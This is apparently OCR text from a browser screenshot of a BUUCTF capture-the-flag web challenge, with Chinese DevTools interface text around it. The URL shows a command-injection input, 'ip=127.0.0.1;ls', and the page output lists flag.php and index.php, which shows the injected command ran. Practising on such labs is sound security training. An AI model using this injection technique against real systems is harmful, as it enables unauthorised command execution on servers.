 94bdec2c-80e0-4771-825b-3e
不安全 94bdec2c-80e0-4771-825b-3ec4092b1ca2.node4.buuoj.cn:81/?ip=127.0.0.1;ls
IDEA最新安装插件... 变量命名3 好玩
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php
元素 控制台 源代码 网络 性能 安全 内存 应用 Lighthouse Recorder 1
网页
top
94bdec2c
?ip=127
Ctrl + P 打开文件
Ctrl + Shift + P 运行命令
将一个文件夹拖放到此处即可添加至工作区
Learn more about Workspaces
第 1 行，第 6 列 覆盖率：不适用
监视
断点
无断点
作用域
未暂停
调用堆栈
未暂停
XHR/提取断点
DOM 断点
全局监听器
控制台 What's New